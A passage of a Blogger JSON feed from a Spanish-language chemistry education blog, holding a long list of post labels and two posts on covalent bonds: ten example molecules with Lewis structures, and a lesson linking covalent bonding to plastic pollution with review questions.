maybelline"},{"term":"rubores mary kay"},{"term":"s72-c"},{"term":"sacar brillo a mis llantas"},{"term":"sal"},{"term":"salario de las mejores carreras"},{"term":"salario de un químico"},{"term":"sales de baño naturales"},{"term":"sales de baño por mayor"},{"term":"sales de baño precio"},{"term":"sales de baño relajantes"},{"term":"sales para baño"},{"term":"sales para jacuzzi"},{"term":"salmuera"},{"term":"se forma a partir de"},{"term":"se oxida"},{"term":"se reduce"},{"term":"secuencia del adn"},{"term":"segunda revolución de la química"},{"term":"semi reaccion"},{"term":"semireaccion de oxidación"},{"term":"semireaccion de oxidación calculadora"},{"term":"semireaccion de oxidación ejemplos"},{"term":"semireaccion de reducción"},{"term":"semireaccion de reducción ejemplos"},{"term":"semireaccion quimica"},{"term":"semáforo alimenticio"},{"term":"sensodyne precio"},{"term":"sensodyne rapido alivio"},{"term":"sep regreso a clases"},{"term":"series más buscadas"},{"term":"serum alargador de pestañas"},{"term":"serum crece pestañas"},{"term":"shampoo automotriz"},{"term":"shampoo con cera para autos autozone"},{"term":"shampoo de caballo"},{"term":"shampoo dove"},{"term":"shampoo en barra"},{"term":"shampoo en seco"},{"term":"shampoo matizador"},{"term":"shampoo neutro"},{"term":"shampoo para auto"},{"term":"shampoo para carro autozone"},{"term":"shampoo para carro ph neutro"},{"term":"shampoo para caspa"},{"term":"shampoo para la caspa"},{"term":"shampoo para lavar autos"},{"term":"shampoo para piojos"},{"term":"shampoo sin químicos"},{"term":"shampoo solido"},{"term":"shampoo solido beneficios"},{"term":"shampoo solido natural"},{"term":"shampoo y acondicionador solido"},{"term":"significado de espontaneo"},{"term":"significado de patron en ciencias naturales"},{"term":"simi consultorio"},{"term":"simulador aspen hysys"},{"term":"simulador quimica"},{"term":"simulador termodinámica"},{"term":"simuladores de quimica"},{"term":"simuladores en excel"},{"term":"simulation aspen plus"},{"term":"sintomas"},{"term":"sistema coloidal"},{"term":"sistema de unidades"},{"term":"sistema internacional"},{"term":"sistema internacional de medidas"},{"term":"sistema internacional de unidades"},{"term":"sistemas del cuerpo humano"},{"term":"solubilidad definicion"},{"term":"solubilidad definición"},{"term":"solubilidad ejemplos"},{"term":"solubilidad quimica"},{"term":"solubles"},{"term":"solucion concentrada"},{"term":"solucion saturada"},{"term":"solucion sobresaturada"},{"term":"solucion soluto y solvente"},{"term":"soluciones quimicas"},{"term":"solución"},{"term":"solución molar"},{"term":"soluto en quimica"},{"term":"soluto y disolvente"},{"term":"soluto y solvente del aire"},{"term":"soluto y solvente ejemplos"},{"term":"solvente"},{"term":"sombra de ojos natural"},{"term":"sombra para ojos"},{"term":"suavitel"},{"term":"suavitel complete rosa"},{"term":"subíndices"},{"term":"sueldo de un químico"},{"term":"sueldo mensual de las carreras"},{"term":"sulfato"},{"term":"sulfito de sodio"},{"term":"superconductores"},{"term":"suplementos nutricionales"},{"term":"sustancia pura"},{"term":"sustancias"},{"term":"sustancias oragnicas"},{"term":"sustancias para neutralizar la acidez"},{"term":"sustancias puras"},{"term":"sustancias puras elementos y compuestos"},{"term":"sustancias quimicas en el hogar"},{"term":"sustancias químicas peligrosas"},{"term":"sustancias solubles"},{"term":"sustancias tóxicas"},{"term":"sustitucion simple quimica"},{"term":"sustrato"},{"term":"síntesis del grafeno"},{"term":"sólido"},{"term":"tabla SI"},{"term":"tabla de entalpia"},{"term":"tabla de entalpia y entropia"},{"term":"tabla de entalpias de formacion"},{"term":"tabla de entalpía"},{"term":"tabla de entropia de formación"},{"term":"tabla de entropía estándar"},{"term":"tabla de prefijos del sistema internacional"},{"term":"tabla de prefijos del sistema internacional de unidades"},{"term":"tabla entalpias de formacion"},{"term":"tablas"},{"term":"tablas de entropía"},{"term":"taller de shampoo solido"},{"term":"tanteo"},{"term":"tasa de mortalidad"},{"term":"te regalo una empresa"},{"term":"tejido"},{"term":"tejuino con nieve"},{"term":"temperatura del helio"},{"term":"tenacidad"},{"term":"teoria cuantica"},{"term":"teoría cuántica"},{"term":"teoría de colisiones en las enzimas"},{"term":"teoría de la cerradura y la llave"},{"term":"tepache"},{"term":"texapon n70"},{"term":"texas instruments"},{"term":"text center"},{"term":"textcenter"},{"term":"thc"},{"term":"thermosolver descarga gratis"},{"term":"ti89"},{"term":"ti92"},{"term":"tiempo"},{"term":"tintes"},{"term":"tipos de balanzas"},{"term":"tipos de balanzas antiguas"},{"term":"tipos de balanzas de laboratorio"},{"term":"tipos de basculas"},{"term":"tipos de coloides"},{"term":"tipos de disoluciones"},{"term":"tipos de enlaces químicos"},{"term":"tipos de fermentación"},{"term":"tipos de hidrolatos"},{"term":"tipos de reacciones quimicas sustitucion simple ejemplos"},{"term":"tipos de recipientes volumétricos"},{"term":"titanium"},{"term":"todas las configuraciones electrónicas"},{"term":"todas las configuraciones electrónicas de kernel"},{"term":"todas las configuraciones electrónicas de la tabla periódica"},{"term":"todas las configuraciones electrónicas pdf"},{"term":"tonico"},{"term":"tonico astringente"},{"term":"tonico facial"},{"term":"tonico neutrogena"},{"term":"top 10 regalos"},{"term":"tortícolis"},{"term":"trabajo de docente"},{"term":"trabajo profesor"},{"term":"transferencia de electrones"},{"term":"transformaciones de la materia"},{"term":"transición de energía"},{"term":"tratamiento de agua"},{"term":"tratamiento para cabello seco"},{"term":"tratamiento para la caida del cabello"},{"term":"tratamiento para la caída del cabello en mujeres caseros"},{"term":"tratamientos caseros para el cabello seco"},{"term":"tritio"},{"term":"trípode"},{"term":"tubo de acero inoxidable"},{"term":"tutorial aspen plus"},{"term":"técnicas de conservación de alimentos"},{"term":"tónico corporal"},{"term":"tónico facial"},{"term":"una muestra de agua de mar"},{"term":"unam regreso a clases"},{"term":"unico metal liquido"},{"term":"unico metal liquido a temperatura ambiente"},{"term":"unidad de medida de la materia"},{"term":"unidad de medida del volumen"},{"term":"unidades"},{"term":"unidades de longitud"},{"term":"unidades de masa atómica"},{"term":"unidades de medida de longitud"},{"term":"unidades de volumen ejemplos"},{"term":"unidades del sistema internacional"},{"term":"unidades derivadas"},{"term":"union covalente"},{"term":"union ionica"},{"term":"unitario"},{"term":"usos del aceite de como"},{"term":"vacuna AstraZeneca"},{"term":"vacuna arn"},{"term":"vacuna cansino"},{"term":"vacuna china"},{"term":"vacuna covid"},{"term":"vacuna covid19"},{"term":"vacuna pfizer efectos secundarios"},{"term":"vacuna recombinantes"},{"term":"valencia de los elementos"},{"term":"validación"},{"term":"vaporub"},{"term":"variacion de energia libre"},{"term":"vaso de precipitado"},{"term":"vel rosita"},{"term":"vela canela"},{"term":"vela de vainilla"},{"term":"velas aromaterapia"},{"term":"velas aromaticas mercado libre"},{"term":"velas aromaticas zara home"},{"term":"velas aromáticas decorativas"},{"term":"velocidad de la luz"},{"term":"velocidad promedio"},{"term":"velocidad promedio de 3 datos"},{"term":"velocidad promedio de 3 velocidades"},{"term":"velocidad promedio de un automóvil"},{"term":"vender por WhatsApp"},{"term":"vibraciones moleculares"},{"term":"victoria moradell cursos"},{"term":"video"},{"term":"vidrio"},{"term":"vinagre"},{"term":"volt"},{"term":"voltaje"},{"term":"volumen de los solidos"},{"term":"volumen de un cubo"},{"term":"volumen de un gas"},{"term":"volumen de un objeto"},{"term":"volumen de una esfera"},{"term":"volumen del estado líquido"},{"term":"volumen del estado sólido"},{"term":"volumen del solido"},{"term":"volumen total"},{"term":"webquest"},{"term":"yodo más ácido nítrico"},{"term":"zn+hno3=zn(no3)2+nh4no3+h2o thăng bằng e"},{"term":"Ácidos Carboxílico"},{"term":"Éster"},{"term":"Éter"},{"term":"ácido acético"},{"term":"ácido clorhídrico"},{"term":"ácido fuerte"},{"term":"ácido glicólico the ordinary"},{"term":"ácido hialurónico"},{"term":"ácido hialurónico precio"},{"term":"álgebra"},{"term":"átomos de una sustancia"},{"term":"óxido de grafeno"}],"title":{"type":"text","$t":" ★ Química Oficial★ | El Mejor lugar para entender la química"},"subtitle":{"type":"html","$t":"\"Somos tu Enlace\""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/-\/covalente+polar?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/search\/label\/covalente%20polar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-7101586642319697446"},"published":{"$t":"2022-04-03T14:28:00.004-05:00"},"updated":{"$t":"2022-04-04T22:10:46.555-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"covalencia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ejemplos de enlaces covalentes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tipos de enlaces químicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"union covalente"}],"title":{"type":"text","$t":"▷ 10 Ejemplos de ENLACE COVALENTE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/s1280\/10%20ejemplos%20de%20enlaces.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplos de enlaces covalentes\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/w320-h180\/10%20ejemplos%20de%20enlaces.webp\" title=\"enlace covalente ejercicios resueltos\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003ELos MEJORES enlaces COVALENTES para ejemplificar\u003C\/h1\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n  Estos son ejemplos \u003Cb\u003Ecomprobados de enlace covalente\u003C\/b\u003E, si el profesor te ha\n  pedido de tarea investigar ejemplos de enlace covalente, estas de suerte pues\n  aquí te dejo los \u003Cb\u003E10 ejemplos más usados \u003C\/b\u003Ede enlace covalente;\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Col style=\"text-align: left;\"\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECO\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EN\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECl\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESO2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EH2O\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENH3\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EN2O5\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENO\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cblockquote\u003EEnseguida \u003Cb\u003Ete mostraré las estructuras de Lewis\u003C\/b\u003E para cada compuesto en la lista de arriba;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E10 Ejemplos de estructura de Lewis para enlace Covalente\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLiCEVFDEAvRuJmMsE-YoNh6RHdt23cfSTYOv1byjOGR4WzTS8zNZJPI-NzB_tu2jX_4Mj0Y_Wu7PwvwF4DcpJ3EMz6c_fYmTEG4DXkTo-CbgMIGjPwDJjhvcvPfyFVLIjmx2sqQ16lzenFZea56pYtkqyjC7gGqm39ABZzwZZNq6RpQHyriC6r4maA\/s1536\/Notes_220403_140807.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"874\" data-original-width=\"1536\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLiCEVFDEAvRuJmMsE-YoNh6RHdt23cfSTYOv1byjOGR4WzTS8zNZJPI-NzB_tu2jX_4Mj0Y_Wu7PwvwF4DcpJ3EMz6c_fYmTEG4DXkTo-CbgMIGjPwDJjhvcvPfyFVLIjmx2sqQ16lzenFZea56pYtkqyjC7gGqm39ABZzwZZNq6RpQHyriC6r4maA\/w640-h364\/Notes_220403_140807.webp\" title=\"enlace covalente ejemplos\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELos compuestos de estas estructuras estan en la lista de arriba, podrás observar que el SO2 es una excepción a esta regla, pero lo correcto es como esta dibujado aquí.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi aún no sabes diferenciar los compuestos covalentes, Iónicos o metálicos, aquí te tengo un truco, lo aprenderás en menos de 30 segundos;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ca class=\"descargar\" href=\"https:\/\/www.quimicaoficial.com\/2022\/04\/aprender-tipos-de-enlace-rapido.html\" target=\"_blank\"\u003EAprender a identificar los demás enlaces químicos\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"sharethis-inline-share-buttons\"\u003E\u003C\/div\u003E\n\u003C!--ShareThis END--\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/7101586642319697446\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/blog-post.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7101586642319697446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7101586642319697446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/blog-post.html","title":"▷ 10 Ejemplos de ENLACE COVALENTE"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/s72-w320-h180-c\/10%20ejemplos%20de%20enlaces.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-3304878430112814309"},"published":{"$t":"2020-11-06T23:35:00.004-06:00"},"updated":{"$t":"2020-11-12T00:13:02.659-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"contaminación por plástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primeros átomos"}],"title":{"type":"text","$t":"▷ ¿Cómo se forman los compuestos moleculares ✨?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  \u003Ch1 style=\"text-align: left;\"\u003E\n    Modelo de enlace:\n    covalente\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s2050\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/w640-h244\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EVer clase\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/LYujUOnOckA\" width=\"320\" youtube-src-id=\"LYujUOnOckA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EResumen\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EAprenderás a \u003Cb\u003Erepresentar el modelo de enlace químico covalente\u003C\/b\u003E a\n      partir de la estructura de Lewis y reconocer que las propiedades de los\n      materiales se explican por medio de su \u003Cb\u003Eestructura molecular.\u003C\/b\u003E aquí\n      podrás representar el modelo de enlace químico covalente, a partir de la\n      estructura de Lewis y reconocerás que las propiedades de los materiales se\n      explican por medio de su estructura molecular. También\n      \u003Cb\u003Ereflexionarás sobre la formación de compuestos moleculares,\u003C\/b\u003E qué\n      elementos participan, dónde se encuentran ubicados en la tabla periódica,\n      así como algunos tipos de enlace covalente.\n      \u003Cb\u003EUtilizarás modelos para explicar los enlaces\u003C\/b\u003E pues por tratarse de\n      átomos y moléculas no es posible verlos directamente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Sabías qué?\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Los modelos en la ciencia pueden ser dibujos, esquemas, prototipos, mapas\n      mentales, simulaciones por computadoras, maquetas o fórmulas matemáticas.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EContaminación por plastico\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos plásticos son materiales que utilizas comúnmente en casi todos los\n      ámbitos de la vida, por su versatilidad, resistencia y bajo costo. Sin\n      embargo,\n      \u003Cb\u003Ela producción de tantos materiales plásticos ha traído serios problemas\n        de contaminación\u003C\/b\u003E, sobre todo en los océanos donde van a parar como basura la mayoría de\n      ellos.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Esto se debe a que son producidos para un solo uso, por ejemplo, popotes,\n      bolsas plásticas, platos y cucharas desechables, así como envases de\n      diferentes productos. En el país existen leyes que prohíben la producción\n      de plásticos de un solo uso. Aunque una parte de los plásticos que se\n      producen se recicla,\n      \u003Cb\u003Eel 91% de los 400 millones de toneladas que se producen en el mundo\n        durante un año termina como basura.\u003C\/b\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      También te dañan, pues probablemente estos plásticos están presentes en\n      tus pulmones, bebidas y alimentos.\n      \u003Cb\u003EExisten cinco “islas” de desechos plásticos \u003C\/b\u003Eflotando en los océanos\n      del mundo, la más grande del tamaño de Texas.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n      \u003Ctbody\u003E\n        \u003Ctr\u003E\n          \u003Ctd style=\"text-align: center;\"\u003E\n            \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/s1600\/isla-de-plastico.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"isla de basura\" border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/w640-h320\/isla-de-plastico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\n            “La gran mancha” o isla de plástico en el océano, fue descubierta en\n            1985 y su tamaño supera el doble de Chile. La mayoría de los\n            desechos provienen de Asia.\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n      \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EPreguntas\u003C\/h2\u003E\n  \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿De qué elementos químicos están hechos los plásticos?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECarbono e hidrogeno unidos en largas cadenas llamadas polímeros, un ejemplo es el etileno\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué\n  tipo de enlace químico presentan?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEnlace covalente\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo se producen?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECompartiendo electrones y formando enlaces covalentes\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Tenemos\n  alternativas para evitar su utilización?\n\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHoy en día sí, si bien en no todos los materiales, estamos remplazando la utilización del plástico poco a poco, un ejemplo es el popote de semilla de aguacate, el uso de bolsas de mercado para evitar las de plástico, cajas biodegradables en bebidas, etc.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué tipo de enlace químico forman los gases que provocan el efecto\n  invernadero?\u0026nbsp;\n\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYa que los elementos químicos que provocan el efecto invernadero son átomos no metales, éstos forman enlaces covalentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué acciones puedes 